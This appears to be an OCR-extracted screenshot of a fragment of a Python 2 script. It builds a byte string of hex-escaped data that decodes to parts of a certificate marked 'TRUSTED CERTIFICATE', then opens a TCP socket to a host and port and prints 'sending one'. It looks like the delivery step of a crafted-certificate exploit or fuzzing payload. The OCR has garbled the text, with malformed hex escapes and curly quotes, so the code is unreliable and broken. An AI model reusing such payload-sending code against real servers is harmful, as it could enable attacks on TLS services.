
x44x33x70x55x73x2fx58x37x61x6ex76x55x54x38x35x59x
x6fx46x45x4ax35x49x78x32x2bx58x4bx69x31x6bx79x51x
x63x72x58x6dx7ax36x47x54x30x47x55x7ax5ax74x39x35x
x4fx75x2fx7ax30x6fx4ax35x4dx69x70x53x59x6ax4dx44x
x31x33x68x34x4fx41x66x74x4ax67x6fx4ax47x61x34x0ax
x41x77x45x41x41x54x41x4ex42x67x6bx71x68x6bx69x47
x41x41x4fx42x67x51x42x6dx34x36x30x53x42x6cx72x66x
x58x52x61x35x72x74x57x4fx0ax5ax42x4dx6ex4ex45x78x
x5ax36x42x49x57x65x67x35x33x6ex78x53x6bx59x4bx54x
x59x6bx4fx6dx30x37x61x5ax34x2fx48x48x42x35x77x59x
x52x0ax74x4cx6bx2bx6ex65x34x63x68x6cx32x45x43x42x
x38x4ex6ex35x38x63x70x6dx52x65x45x72x33x58x57x73x
x4ax46x48x4fx58x32x42x63x34x71x6ax2fx58x70x49x43x
x5ax48x33x54x71x62x79x50x45x5ax73x55x51x3dx3dx0ax
x20x54x52x55x53x54x45x44x20x43x45x52x54x49x46x49x
x2dx0ax00x00x00x00″)
s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
print “sending one”